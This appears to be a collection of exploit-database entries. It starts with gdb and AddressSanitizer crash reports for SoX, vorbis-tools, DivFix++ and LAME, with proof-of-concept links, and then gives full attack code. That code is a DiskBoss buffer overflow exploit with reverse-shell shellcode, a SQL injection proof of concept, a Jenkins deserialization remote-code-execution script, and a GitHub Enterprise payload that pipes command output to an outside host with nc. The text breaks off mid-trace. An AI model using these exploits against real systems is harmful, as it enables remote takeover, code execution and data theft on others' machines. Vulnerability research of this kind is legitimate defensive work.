0x00007ffff7b9394b <+75>:mov %eax,(%rsp)
0x00007ffff7b9394e <+78>:jmp 0x7ffff7b93989 <read_samples+137>
0x00007ffff7b93950 <+80>:lea -0x1(%rax),%r8d
0x00007ffff7b93954 <+84>:movslq 0x20(%r15),%rax
0x00007ffff7b93958 <+88>:mov 0x28(%r15),%edx
0x00007ffff7b9395c <+92>:mov (%r15),%rsi
0x00007ffff7b9395f <+95>:shl $0x4,%rax
0x00007ffff7b93963 <+99>:test %edx,%edx
0x00007ffff7b93965 <+101>:js 0x7ffff7b939e0 <read_samples+224>
0x00007ffff7b93967 <+103>:movswq 0x8(%rsi,%rax,1),%rax
0x00007ffff7b9396d <+109>:mov %eax,0x20(%r15)
0x00007ffff7b93971 <+113>:shl $0x4,%rax
0x00007ffff7b93975 <+117>:add %edx,%edx
0x00007ffff7b93977 <+119>:mov %r8d,0x24(%r15)
0x00007ffff7b9397b <+123>:add %rsi,%rax
0x00007ffff7b9397e <+126>:mov %edx,0x28(%r15)
=> 0x00007ffff7b93982 <+130>:cmpw $0x0,0x8(%rax)
0x00007ffff7b93987 <+135>:js 0x7ffff7b939f0 <read_samples+240>
0x00007ffff7b93989 <+137>:test %rdi,%rdi
0x00007ffff7b9398c <+140>:jle 0x7ffff7b93a48 <read_samples+328>
0x00007ffff7b93992 <+146>:mov 0x24(%r15),%eax
0x00007ffff7b93996 <+150>:test %eax,%eax
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) i r
rax 0x631b306495024
rbx 0x6115906362512
rcx 0x11
rdx 0x6900006881280
rsi 0x611b206363936
rdi 0x5241316
rbp 0x611ad80x611ad8
rsp 0x7fffffffda300x7fffffffda30
r8 0x1016
r9 0x7ffff7fce7c0140737353934784
r10 0x7fffffffd7f0140737488345072
r11 0x7ffff72cb2e0140737340289760
r12 0x1ff98185
r13 0x20008192
r14 0x61460c6374924
r15 0x611ab06363824
rip 0x7ffff7b939820x7ffff7b93982 <read_samples+130>
eflags 0x10206[ PF IF RF ]
cs 0x3351
ss 0x2b43
ds 0x00
es 0x00
fs 0x00
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) x/20x $rax+8
0x631b38:Cannot access memory at address 0x631b38
(gdb)
POC:
sox_14.4.2_invalid_memory_read.hcom
CVE:
CVE-2017-11358
3.
the wavwritehdr function in wav.c in Sound eXchange(SoX) 14.4.2 allows remote attackers to cause a denial of service(divide-by-zero error and application crash) via a crafted snd file which convert to wav file.
./sox sox_14.4.2_divide_by_zero_error_2.snd out.wav
----debug info:----
Program received signal SIGFPE, Arithmetic exception.
0x00007ffff7b9a97b in wavwritehdr (ft=ft@entry=0x611bf0,
second_header=second_header@entry=0) at wav.c:1457
1457 blocksWritten = MS_UNSPEC/wBlockAlign;
(gdb) bt
#0 0x00007ffff7b9a97b in wavwritehdr (ft=ft@entry=0x611bf0,
second_header=second_header@entry=0) at wav.c:1457
#1 0x00007ffff7b9c0e9 in startwrite (ft=0x611bf0) at wav.c:1252
#2 0x00007ffff7b59e32 in open_write (
path=path@entry=0x611bc0 "/home/a/Documents/out.wav",
buffer=buffer@entry=0x0, buffer_size=buffer_size@entry=0,
buffer_ptr=buffer_ptr@entry=0x0,
buffer_size_ptr=buffer_size_ptr@entry=0x0, signal=signal@entry=0x611410,
encoding=encoding@entry=0x611430, filetype=0x611bd6 "wav",
oob=oob@entry=0x7fffffffdcd0,
overwrite_permitted=overwrite_permitted@entry=0x409ce0 <overwrite_permitted>) at formats.c:912
#3 0x00007ffff7b5a5e8 in sox_open_write (
path=path@entry=0x611bc0 "/home/a/Documents/out.wav",
signal=signal@entry=0x611410, encoding=encoding@entry=0x611430,
filetype=<optimized out>, oob=oob@entry=0x7fffffffdcd0,
overwrite_permitted=overwrite_permitted@entry=0x409ce0 <overwrite_permitted>) at formats.c:948
#4 0x000000000040847a in open_output_file () at sox.c:1557
#5 process () at sox.c:1754
#6 0x0000000000403085 in main (argc=3, argv=0x7fffffffdfa8) at sox.c:3008
(gdb) disassemble 0x00007ffff7b9a97b,0x00007ffff7b9a9ff
Dump of assembler code from 0x7ffff7b9a97b to 0x7ffff7b9a9ff:
=> 0x00007ffff7b9a97b <wavwritehdr+427>:idivl 0x10(%rsp)
0x00007ffff7b9a97f <wavwritehdr+431>:movslq %eax,%rcx
0x00007ffff7b9a982 <wavwritehdr+434>:imul %eax,%r12d
0x00007ffff7b9a986 <wavwritehdr+438>:mov %rcx,0x48(%rsp)
0x00007ffff7b9a98b <wavwritehdr+443>:imul %r14d,%eax
0x00007ffff7b9a98f <wavwritehdr+447>:cmp $0x31,%bp
0x00007ffff7b9a993 <wavwritehdr+451>:mov %eax,0x40(%rsp)
0x00007ffff7b9a997 <wavwritehdr+455>:je 0x7ffff7b9aff0 <wavwritehdr+2080>
0x00007ffff7b9a99d <wavwritehdr+461>:cmp $0x1,%bp
0x00007ffff7b9a9a1 <wavwritehdr+465>:je 0x7ffff7b9b0a8 <wavwritehdr+2264>
0x00007ffff7b9a9a7 <wavwritehdr+471>:movzwl 0x3e(%rsp),%eax
0x00007ffff7b9a9ac <wavwritehdr+476>:movl $0x0,0x34(%rsp)
0x00007ffff7b9a9b4 <wavwritehdr+484>:lea 0x12(%rax),%r13d
0x00007ffff7b9a9b8 <wavwritehdr+488>:mov %r12d,%eax
0x00007ffff7b9a9bb <wavwritehdr+491>:and $0x1,%eax
0x00007ffff7b9a9be <wavwritehdr+494>:movzwl %r13w,%r13d
0x00007ffff7b9a9c2 <wavwritehdr+498>:lea (%r12,%r13,1),%edx
0x00007ffff7b9a9c6 <wavwritehdr+502>:add %edx,%eax
0x00007ffff7b9a9c8 <wavwritehdr+504>:cmp $0x1,%bp
0x00007ffff7b9a9cc <wavwritehdr+508>:setne 0x3d(%rsp)
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) x/10gx $rsp+10
0x7fffffffdaaa:0x00000000000000000x0056000000000000
0x7fffffffdaba:0x00010000000000d40x0001000000000000
0x7fffffffdaca:0x00000000000800000x0000000000000008
0x7fffffffdada:0x0fe000007fff00000x876000007ffff7bc
0x7fffffffdaea:0x00d000007ffff7610x21a0000000000000
(gdb)
POC:
sox_14.4.2_divide_by_zero_error_2.snd
CVE:
CVE-2017-11359
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42398.zip
vorbis-tools oggenc vulnerability
================
Author : qflb.wu
===============
Introduction:
=============
The Vorbis Tools package contains command-line tools useful for encoding, playing or editing files using the Ogg CODEC.
Affected version:
=====
1.4.0
Vulnerability Description:
==========================
the wav_open function in oggenc/audio.c in vorbis-tools 1.4.0 can cause a denial of service(memory allocation error) via a crafted wav file.
./oggenc vorbis-tools_1.4.0_oggenc_memory_allocation_error.wav -o out
==68126==WARNING: AddressSanitizer failed to allocate 0xffffffffffffbc00 bytes
==68126==AddressSanitizer's allocator is terminating the process instead of returning 0
==68126==If you don't like this behavior set allocator_may_return_null=1
==68126==AddressSanitizer CHECK failed: /build/buildd/llvm-toolchain-3.4-3.4/projects/compiler-rt/lib/sanitizer_common/sanitizer_allocator.cc:149 "((0)) != (0)" (0x0, 0x0)
#0 0x46d41f in __asan::AsanCheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/home/a/Downloads/vorbis-tools-1.4.0/oggenc/oggenc+0x46d41f)
#1 0x472c81 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/home/a/Downloads/vorbis-tools-1.4.0/oggenc/oggenc+0x472c81)
#2 0x4719c0 in __sanitizer::AllocatorReturnNull() (/home/a/Downloads/vorbis-tools-1.4.0/oggenc/oggenc+0x4719c0)
#3 0x4674b6 in __interceptor_malloc (/home/a/Downloads/vorbis-tools-1.4.0/oggenc/oggenc+0x4674b6)
#4 0x492896 in wav_open /home/a/Downloads/vorbis-tools-1.4.0/oggenc/audio.c:573
#5 0x496d8e in open_audio_file /home/a/Downloads/vorbis-tools-1.4.0/oggenc/audio.c:86
#6 0x485d0a in main /home/a/Downloads/vorbis-tools-1.4.0/oggenc/oggenc.c:256
#7 0x7f6d9f8dcec4 (/lib/x86_64-linux-gnu/libc.so.6+0x21ec4)
#8 0x47d55c in _start (/home/a/Downloads/vorbis-tools-1.4.0/oggenc/oggenc+0x47d55c)
-----------------
wav->channel_permute = malloc(wav->channels * sizeof(int));
if (wav->channels <= 8)
/* Where we know the mappings, use them. */
memcpy(wav->channel_permute, wav_permute_matrix[wav->channels-1],
sizeof(int) * wav->channels);
else
/* Use a default 1-1 mapping */
for (i=0; i < wav->channels; i++)
wav->channel_permute[i] = i;
return 1;
Andthe code didn't check the return of malloc.
POC:
vorbis-tools_1.4.0_oggenc_memory_allocation_error.wav
CVE:
CVE-2017-11331
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42397.zip
DivFix++ denial of service vulnerability
================
Author : qflb.wu
===============
Introduction:
=============
DivFix++ is FREE AVI Video Fix & Preview program.
Affected version:
=====
v0.34
Vulnerability Description:
==========================
the DivFixppCore::avi_header_fix function in src/DivFix++Core.cpp in DivFix++ v0.34 can cause a denial of service(invalid memory write and application crash) via a crafted avi file.
./DivFix++ -i DivFix++_v0.34_invalid_memory_write.avi -o out.avi
----debug info:----
Program received signal SIGSEGV, Segmentation fault.
__memcpy_sse2_unaligned ()
at ../sysdeps/x86_64/multiarch/memcpy-sse2-unaligned.S:167
167../sysdeps/x86_64/multiarch/memcpy-sse2-unaligned.S: No such file or directory.
(gdb) bt
#0 __memcpy_sse2_unaligned ()
at ../sysdeps/x86_64/multiarch/memcpy-sse2-unaligned.S:167
#1 0x00000000004239d8 in DivFixppCore::avi_header_fix() ()
#2 0x000000000042c0c0 in DivFixppCore::Fix(wxString, wxString, bool, bool, bool, bool) ()
#3 0x000000000041404a in DivFixppApp::OnCmdLineParsed(wxCmdLineParser&) ()
#4 0x0000000000414f6e in DivFixppApp::OnInit() ()
#5 0x0000000000416f4f in wxAppConsoleBase::CallOnInit() ()
#6 0x00007ffff6c6903c in wxEntry(int&, wchar_t**) ()
from /usr/lib/x86_64-linux-gnu/libwx_baseu-3.0.so.0
#7 0x0000000000411e70 in main ()
(gdb)
-------------------
(gdb) disassemble 0x00000000004239b0,0x00000000004239df
Dump of assembler code from 0x4239b0 to 0x4239df:
0x00000000004239b0 <_ZN12DivFixppCore14avi_header_fixEv+3504>:add %al,(%rax)
0x00000000004239b2 <_ZN12DivFixppCore14avi_header_fixEv+3506>:mov %eax,%edi
0x00000000004239b4 <_ZN12DivFixppCore14avi_header_fixEv+3508>:callq 0x434eaf <_Z17make_littleendianIiERT_S0_>
0x00000000004239b9 <_ZN12DivFixppCore14avi_header_fixEv+3513>:mov -0x138(%rbp),%rdx
0x00000000004239c0 <_ZN12DivFixppCore14avi_header_fixEv+3520>:mov 0x38(%rdx),%rdx
0x00000000004239c4 <_ZN12DivFixppCore14avi_header_fixEv+3524>:lea 0x10(%rdx),%rcx
0x00000000004239c8 <_ZN12DivFixppCore14avi_header_fixEv+3528>:mov $0x4,%edx
0x00000000004239cd <_ZN12DivFixppCore14avi_header_fixEv+3533>:mov %rax,%rsi
0x00000000004239d0 <_ZN12DivFixppCore14avi_header_fixEv+3536>:mov %rcx,%rdi
=> 0x00000000004239d3 <_ZN12DivFixppCore14avi_header_fixEv+3539>:callq 0x40fcc0 <memcpy@plt>
0x00000000004239d8 <_ZN12DivFixppCore14avi_header_fixEv+3544>:mov -0x138(%rbp),%rax
---Type <return> to continue, or q <return> to quit---
End of assembler dump.
(gdb) i r
rax 0x6615286690088
rbx 0x00
rcx 0x1016
rdx 0x44
rsi 0x6615286690088
rdi 0x1016
rbp 0x7fffffffcf100x7fffffffcf10
rsp 0x7fffffffcdd00x7fffffffcdd0
r8 0x8049308407344
r9 0x7ffff7fc1a40140737353882176
r10 0x640000006e429496729710
r11 0x00
r12 0x11
r13 0x11
r14 0x00
r15 0x00
rip 0x4239d30x4239d3 <DivFixppCore::avi_header_fix()+3539>
eflags 0x246[ PF ZF IF ]
cs 0x3351
ss 0x2b43
ds 0x00
es 0x00
fs 0x00
---Type <return> to continue, or q <return> to quit---
gs 0x00
(gdb)
POC:
DivFix++_v0.34_invalid_memory_write.avi
CVE:
CVE-2017-11330
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42396.zip
#!/usr/bin/env python
# Exploit Title: DiskBoss Enterprise v8.2.14 Remote buffer overflow
# Date: 2017-07-30
# Exploit Author: Ahmad Mahfouz
# Author Homepage: www.unixawy.com
# Vendor Homepage: http://www.diskboss.com/
# Software Link: http://www.diskboss.com/setups/diskbossent_setup_v8.2.14.exe
# Version: v8.2.14
# Tested on: Windows 7 SP1 x64
# Category; Windows Remote Exploit
# Description: DiskBoss Enterprise with management web-console enabled can lead to full system takeover.
import socket,sys
print "-----------------------------------------"
print "- DiskBoss Enterprise v8.2.14 TakeOver -"
print "- Tested on windows 7 x64 -"
print "- by @eln1x -"
print "-----------------------------------------"
try:
target = sys.argv[1]
except:
print "Usage ./DB_E_v8.2.14.py 192.168.1.2"
sys.exit(1)
port = 80
#msfvenom -p windows/shell_reverse_tcp LHOST=192.168.72.136 LPORT=443 EXITFUN=none -e x86/alpha_mixed -f python
shellcode = "\x89\xe0\xdd\xc0\xd9\x70\xf4\x58\x50\x59\x49\x49\x49"
shellcode += "\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
shellcode += "\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
shellcode += "\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
shellcode += "\x58\x50\x38\x41\x42\x75\x4a\x49\x49\x6c\x6d\x38\x4c"
shellcode += "\x42\x35\x50\x77\x70\x67\x70\x65\x30\x4b\x39\x6a\x45"
shellcode += "\x36\x51\x59\x50\x61\x74\x6e\x6b\x70\x50\x56\x50\x4e"
shellcode += "\x6b\x30\x52\x64\x4c\x6c\x4b\x71\x42\x72\x34\x6e\x6b"
shellcode += "\x73\x42\x36\x48\x34\x4f\x58\x37\x70\x4a\x54\x66\x36"
shellcode += "\x51\x6b\x4f\x4c\x6c\x57\x4c\x43\x51\x61\x6c\x44\x42"
shellcode += "\x76\x4c\x45\x70\x69\x51\x78\x4f\x46\x6d\x65\x51\x59"
shellcode += "\x57\x6d\x32\x4c\x32\x33\x62\x43\x67\x6c\x4b\x36\x32"
shellcode += "\x74\x50\x4e\x6b\x61\x5a\x55\x6c\x4c\x4b\x30\x4c\x46"
shellcode += "\x71\x43\x48\x68\x63\x67\x38\x55\x51\x6a\x71\x66\x31"
shellcode += "\x4c\x4b\x42\x79\x37\x50\x55\x51\x6b\x63\x4e\x6b\x67"
shellcode += "\x39\x66\x78\x6a\x43\x67\x4a\x37\x39\x6c\x4b\x37\x44"
shellcode += "\x4c\x4b\x77\x71\x6e\x36\x36\x51\x49\x6f\x4c\x6c\x7a"
shellcode += "\x61\x38\x4f\x36\x6d\x66\x61\x6a\x67\x55\x68\x59\x70"
shellcode += "\x42\x55\x4a\x56\x76\x63\x43\x4d\x5a\x58\x37\x4b\x63"
shellcode += "\x4d\x56\x44\x51\x65\x7a\x44\x43\x68\x6e\x6b\x31\x48"
shellcode += "\x37\x54\x56\x61\x58\x53\x51\x76\x6e\x6b\x46\x6c\x62"
shellcode += "\x6b\x6e\x6b\x61\x48\x65\x4c\x46\x61\x5a\x73\x4e\x6b"
shellcode += "\x44\x44\x6c\x4b\x63\x31\x5a\x70\x4f\x79\x61\x54\x37"
shellcode += "\x54\x34\x64\x31\x4b\x43\x6b\x33\x51\x66\x39\x61\x4a"
shellcode += "\x70\x51\x79\x6f\x69\x70\x71\x4f\x31\x4f\x30\x5a\x6c"
shellcode += "\x4b\x45\x42\x48\x6b\x4c\x4d\x31\x4d\x61\x78\x34\x73"
shellcode += "\x57\x42\x75\x50\x43\x30\x73\x58\x72\x57\x61\x63\x67"
shellcode += "\x42\x61\x4f\x73\x64\x61\x78\x50\x4c\x64\x37\x51\x36"
shellcode += "\x34\x47\x69\x6f\x58\x55\x6d\x68\x5a\x30\x36\x61\x75"
shellcode += "\x50\x53\x30\x64\x69\x4b\x74\x61\x44\x66\x30\x35\x38"
shellcode += "\x66\x49\x4d\x50\x32\x4b\x65\x50\x39\x6f\x49\x45\x62"
shellcode += "\x70\x50\x50\x56\x30\x42\x70\x67\x30\x70\x50\x67\x30"
shellcode += "\x52\x70\x70\x68\x78\x6a\x36\x6f\x69\x4f\x49\x70\x69"
shellcode += "\x6f\x4b\x65\x6f\x67\x62\x4a\x35\x55\x51\x78\x6b\x70"
shellcode += "\x6e\x48\x67\x38\x6b\x38\x51\x78\x73\x32\x63\x30\x76"
shellcode += "\x61\x4f\x4b\x4f\x79\x6a\x46\x33\x5a\x56\x70\x63\x66"
shellcode += "\x71\x47\x71\x78\x5a\x39\x4c\x65\x31\x64\x35\x31\x39"
shellcode += "\x6f\x78\x55\x6b\x35\x4b\x70\x52\x54\x64\x4c\x59\x6f"
shellcode += "\x42\x6e\x73\x38\x44\x35\x5a\x4c\x70\x68\x5a\x50\x6f"
shellcode += "\x45\x4e\x42\x73\x66\x59\x6f\x4a\x75\x30\x68\x35\x33"
shellcode += "\x50\x6d\x32\x44\x75\x50\x4f\x79\x69\x73\x73\x67\x70"
shellcode += "\x57\x32\x77\x55\x61\x49\x66\x51\x7a\x64\x52\x61\x49"
shellcode += "\x70\x56\x7a\x42\x49\x6d\x70\x66\x4b\x77\x33\x74\x66"
shellcode += "\x44\x67\x4c\x77\x71\x53\x31\x6e\x6d\x37\x34\x65\x74"
shellcode += "\x34\x50\x39\x56\x73\x30\x33\x74\x62\x74\x52\x70\x61"
shellcode += "\x46\x33\x66\x76\x36\x30\x46\x36\x36\x62\x6e\x32\x76"
shellcode += "\x50\x56\x66\x33\x43\x66\x71\x78\x71\x69\x5a\x6c\x77"
shellcode += "\x4f\x4c\x46\x4b\x4f\x5a\x75\x6e\x69\x59\x70\x62\x6e"
shellcode += "\x30\x56\x67\x36\x6b\x4f\x30\x30\x31\x78\x55\x58\x6c"
shellcode += "\x47\x45\x4d\x71\x70\x59\x6f\x6b\x65\x4d\x6b\x38\x70"
shellcode += "\x38\x35\x6e\x42\x76\x36\x50\x68\x69\x36\x6f\x65\x6d"
shellcode += "\x6d\x6d\x4d\x6b\x4f\x6b\x65\x47\x4c\x36\x66\x63\x4c"
shellcode += "\x75\x5a\x4f\x70\x6b\x4b\x4b\x50\x50\x75\x57\x75\x6f"
shellcode += "\x4b\x43\x77\x62\x33\x70\x72\x32\x4f\x50\x6a\x75\x50"
shellcode += "\x42\x73\x6b\x4f\x39\x45\x41\x41"
payload = shellcode
payload += 'A' * (2492 - len(payload))
payload += '\xEB\x10\x90\x90' # NSEH: First Short JMP
payload += '\xCA\xA8\x02\x10' # SEH : POP EDI POP ESI RET 04 libpal.dll
payload += '\x90' * 10
payload += '\xE9\x25\xBF\xFF\xFF' # Second JMP to ShellCode
payload += 'D' * (5000-len(payload))
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
s.connect((target,port))
print "[*] Connection Success."
except:
print "Connction Refused %s:%s" %(target,port)
sys.exit(2)
packet = "GET /../%s HTTP/1.1\r\n" %payload
packet += "Host: 4.2.2.2\r\n"
packet += "Connection: keep-alive\r\n"
packet += "Paragma: no-cache\r\n"
packet += "Cahce-Control: no-cache\r\n"
packet += "User-Agent: H4X0R\r\n"
packet += "Referer: http://google.com\r\n"
packet += "\r\n"
print "[*] Get nt authority or die hard"
s.send(packet)
s.close()
# Exploit Title: VehicleWorkshop SQL Injection
# Data: 07.28.2017
# Exploit Author: Shahab Shamsi
# Vendor HomagePage: https://github.com/spiritson/VehicleWorkshop
# Tested on: Windows
# Google Dork: N/A
=========
Vulnerable Page:
=========
/viewvehiclestoremore.php
==========
Vulnerable Source:
==========
Line5: if(isset($_GET['vahicleid']))
Line7: $results = mysql_query("DELETE from vehiclestore where vehicleid ='$_GET[vahicleid]'");
=========
POC:
=========
http://site.com/viewvehiclestoremore.php?vahicleid=[SQL]
=========
Contact Me :
=========
Telegram : @Shahab_Shamsi
Email : info@securityman.org
WebSilte : WwW.iran123.Org
import random
import string
from decimal import Decimal
import requests
from requests.exceptions import RequestException
# Exploit Title: Jenkins CVE-2016-0792 Deserialization Remote Exploit
# Google Dork: intitle: "Dashboard [Jenkins]" + "Manage Jenkins"
# Date: 30-07-2017
# Exploit Author: Janusz Piechówka
# Github: https://github.com/jpiechowka/jenkins-cve-2016-0792
# Vendor Homepage: https://jenkins.io/
# Version: Versions before 1.650 and LTS before 1.642.2
# Tested on: Debian
# CVE : CVE-2016-0792
def prepare_payload(command):
splitCommand = command.split()
preparedCommands = ''
for entry in splitCommand:
preparedCommands += f'<string>{entry}</string>'
xml = f'''
<map>
<entry>
<groovy.util.Expando>
<expandoProperties>
<entry>
<string>hashCode</string>
<org.codehaus.groovy.runtime.MethodClosure>
<delegate class="groovy.util.Expando"/>
<owner class="java.lang.ProcessBuilder">
<command>{preparedCommands}</command>
</owner>
<method>start</method>
</org.codehaus.groovy.runtime.MethodClosure>
</entry>
</expandoProperties>
</groovy.util.Expando>
<int>1</int>
</entry>
</map>'''
return xml
def exploit(url, command):
print(f'[*] STARTING')
try:
print(f'[+] Trying to exploit Jenkins running at address: {url}')
# Perform initial URL check to see if server is online and returns correct response code using HEAD request
headResponse = requests.head(url, timeout=30)
if headResponse.status_code == requests.codes.ok:
print(f'[+] Server online and responding | RESPONSE: {headResponse.status_code}')
# Check if X-Jenkins header containing version is present then proceed
jenkinsVersionHeader = headResponse.headers.get('X-Jenkins')
if jenkinsVersionHeader is not None:
# Strip version after second dot from header to perform conversion to Decimal
stripCharacter = "."
strippedVersion = stripCharacter.join(jenkinsVersionHeader.split(stripCharacter)[:2])
# Perform basic version check
if Decimal(strippedVersion) < 1.650:
print(f'[+] Jenkins version: {Decimal(strippedVersion)} | VULNERABLE')
# Prepare payload
payload = prepare_payload(command)
# Prepare POST url
randomJobName = ''.join(random.SystemRandom().choice(string.ascii_lowercase + string.digits) for _ in range(8))
if url.endswith('/'):
postUrl = f'{url}createItem?name={randomJobName}'
else:
postUrl = f'{url}/createItem?name={randomJobName}'
print(f'[+] Will POST to {postUrl}')
# Try to execute passed command
postResponse = requests.post(postUrl, data=payload, headers={'Content-Type': 'application/xml'})
print(f'[+] Exploit launched ')
# 500 response code is ok here
print(f'[+] Response code: {postResponse.status_code} ')
if postResponse.status_code == 500:
print('[+] SUCCESS')
else:
print('[-][ERROR] EXPLOIT LAUNCHED, BUT WRONG RESPONSE CODE RETURNED')
else:
print(f'[-][ERROR] Version {Decimal(strippedVersion)} is not vulnerable')
else:
print(f'[-][ERROR] X-Jenkins header not present, check if Jenkins is actually running at {url}')
else:
print(f'[-][ERROR] {url} Server did not return success response code | RESPONSE: {headResponse.status_code}')
except RequestException as ex:
print(f'[-] [ERROR] Request exception: {ex}')
print('[*] FINISHED')
#!/usr/bin/python
from urllib import quote
''' set up the marshal payload from IRB
code = "`id | nc orange.tw 12345`"
p "\x04\x08" + "o"+":\x40ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy"+"\x07" + ":\x0E@instance" + "o"+":\x08ERB"+"\x07" + ":\x09@src" + Marshal.dump(code)[2..-1] + ":\x0c@lineno"+ "i\x00" + ":\x0C@method"+":\x0Bresult"
'''
marshal_code = '\x04\x08o:@ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy\x07:\x0e@instanceo:\x08ERB\x07:\t@srcI"\x1e`id | nc orange.tw 12345`\x06:\x06ET:\x0c@linenoi\x00:\x0c@method:\x0bresult'
payload = [
'',
'set githubproductionsearch/queries/code_query:857be82362ba02525cef496458ffb09cf30f6256:v3:count 0 60 %d' % len(marshal_code),
marshal_code,
'',
''
]
payload = map(quote, payload)
url = 'http://0:8000/composer/send_email?to=orange@chroot.org&url=http://127.0.0.1:11211/'
print "\nGitHub Enterprise < 2.8.7 Remote Code Execution by orange@chroot.org"
print '-'*10 + '\n'
print url + '%0D%0A'.join(payload)
print '''
Inserting WebHooks from:
https://ghe-server/:user/:repo/settings/hooks
Triggering RCE from:
https://ghe-server/search?q=ggggg&type=Repositories
'''
LAME multiple vulnerabilities
================
Author : qflb.wu
===============
Introduction:
=============
Following the great history of GNU naming, LAME originally stood for LAME Ain't an Mp3 Encoder.
LAME is an educational tool to be used for learning about MP3 encoding. The goal of the LAME project is to use the open source model to improve the psycho acoustics, noise shaping and speed of MP3.
Affected version:
=====
3.99.5
Vulnerability Description:
==========================
1.
the fill_buffer_resample function in libmp3lame/util.c in LAME 3.99.5 can cause a denial of service(heap-buffer-overflow and application crash) via a crafted wav file.
./lame lame_3.99.5_heap_buffer_overflow.wav out
==26618==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60c000009f08 at pc 0x5f3a1e bp 0x7ffdfaf74620 sp 0x7ffdfaf74618
READ of size 4 at 0x60c000009f08 thread T0
#0 0x5f3a1d in fill_buffer_resample /home/a/Downloads/lame-3.99.5/libmp3lame/util.c:606
#1 0x5f3a1d in fill_buffer /home/a/Downloads/lame-3.99.5/libmp3lame/util.c:677
#2 0x55257c in lame_encode_buffer_sample_t /home/a/Downloads/lame-3.99.5/libmp3lame/lame.c:1736
#3 0x55257c in lame_encode_buffer_template /home/a/Downloads/lame-3.99.5/libmp3lame/lame.c:1891
#4 0x553de1 in lame_encode_buffer_int /home/a/Downloads/lame-3.99.5/libmp3lame/lame.c:1963
#5 0x488ba9 in lame_encoder_loop /home/a/Downloads/lame-3.99.5/frontend/lame_main.c:462
#6 0x488ba9 in lame_encoder /home/a/Downloads/lame-3.99.5/frontend/lame_main.c:531
#7 0x483c40 in lame_main /home/a/Downloads/lame-3.99.5/frontend/lame_main.c:707
#8 0x48bee1 in c_main /home/a/Downloads/lame-3.99.5/frontend/main.c:470
#9 0x48bee1 in main /home/a/Downloads/lame-3.99.5/frontend/main.c:438
#10 0x7ff8c8771f44 (/lib/x86_64-linux-gnu/libc.so.6+0x21f44)
#11 0x481a6c in _start (/home/a/Downloads/lame-3.99.5/frontend/lame+0x481a6c)
0x60c000009f08 is located 8 bytes to the right of 128-byte region [0x60c000009e80,0x60c000009f00)
allocated by thread T0 here:
#0 0x46ba59 in calloc (/home/a/Downloads/lame-3.99.5/frontend/lame+0x46ba59)
#1 0x5f1302 in fill_buffer_resample /home/a/Downloads/lame-3.99.5/libmp3lame/util.c:561
#2 0x5f1302 in fill_buffer /home/a/Downloads/lame-3.99.5/libmp3lame/util.c:677
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/a/Downloads/lame-3.99.5/libmp3lame/util.c:606 fill_buffer_resample
Shadow bytes around the buggy address:
0x0c187fff9390: 00 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa
0x0c187fff93a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c187fff93b0: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c187fff93c0: 00 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa
0x0c187fff93d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c187fff93e0: fa[fa]fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c187fff93f0: 00 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa
0x0c187fff9400: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c187fff9410: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c187fff9420: 00 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa
0x0c187fff9430: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
ASan internal: fe
==26618==ABORTING
POC:
lame_3.99.5_heap_buffer_overflow.wav
CVE:
CVE-2017-9410
2.
the fill_buffer_resample function in libmp3lame/util.c in LAME 3.99.5 can cause a denial of service(invalid memory read and application crash) via a crafted wav file.
./lame lame_3.99.5_invalid_memory_read_1.wav out
==30841==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x0000005f24ed sp 0x7ffee94d3050 bp 0x000000000000 T0)
#0 0x5f24ec in fill_buffer_resample /home/a/Downloads/lame-3.99.5/libmp3lame/util.c:608
#1 0x5f24ec in fill_buffer /home/a/Downloads/lame-3.99.5/libmp3lame/util.c:677
#2 0x55257c in lame_encode_buffer_sample_t /home/a/Downloads/lame-3.99.5/libmp3lame/lame.c:1736
#3 0x55257c in lame_encode_buffer_template /home/a/Downloads/lame-3.99.5/libmp3lame/lame.c:1891
#4 0x553de1 in lame_encode_buffer_int /home/a/Downloads/lame-3.99.5/libmp3lame/lame.c:1963
#5 0x488ba9 in lame_encoder_loop /home/a/Downloads/lame-3.99.5/frontend/lame_main.c:462
#6 0x488ba9 in lame_encoder /home/a/Downloads/lame-3.99.5/frontend/lame_main.c:531
#7 0x483c40 in lame_main /home/a/Downloads/lame-3.99.5/frontend/lame_main.c:707
#8 0x48bee1 in c_main /home/a/Downloads/lame-3.99.5/frontend/main.c:470
#9 0x48bee1 in main /home/a/Downloads/lame-3.99.5/frontend/main.c:438
#10 0x7f48b8cacf44 (/lib/x86_64-linux-gnu/libc.so.6+0x21f44)
